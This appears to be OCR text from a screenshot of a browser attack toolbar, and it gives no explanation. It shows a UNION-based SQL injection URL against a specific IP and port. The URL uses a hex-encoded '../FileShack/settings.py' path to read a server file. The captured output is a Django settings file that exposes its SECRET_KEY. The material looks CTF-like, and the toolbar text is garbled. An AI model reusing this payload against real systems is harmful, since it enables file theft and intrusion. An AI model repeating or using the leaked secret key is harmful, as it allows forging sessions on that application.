 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SPADE PIRATES
Load URL view-source:http://104.250.105.109:19080/file/df89182c50e0a62779b3d6a741951862807a4f3a"union all select
Split URL 1,2,0x2e2e2f46696c65536861636b2f73657474696e67732e7079%23
Execute
Post Referrer 0xHEX -=[Spade was here]=- %URL BASE64 Insert to rep Insert replac Replace
"""
Django settings for FileShack project.
Generated by 'django-admin startproject' using Django 2.2.3.
For more information on this file, see
https://docs.djangoproject.com/en/2.2/topics/settings/
For the full list of settings and their values, see
https://docs.djangoproject.com/en/2.2/ref/settings/
"""
import os
# Build paths inside the project like this: os.path.join(BASE_DIR, ...)
BASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
# Quick-start development settings - unsuitable for production
# See https://docs.djangoproject.com/en/2.2/howto/deployment/checklist/
# SECURITY WARNING: keep the secret key used in production secret!
SECRET_KEY = '14wzd&o9dg1_ukfajt(6)bs5j*nhf2#_=xop^ry_y)5f8m0apq'
# SECURITY WARNING: don't run with debug turned on in production!
DEBUG = False
ALLOWED_HOSTS = ['*']
# Application definition
INSTALLED_APPS = [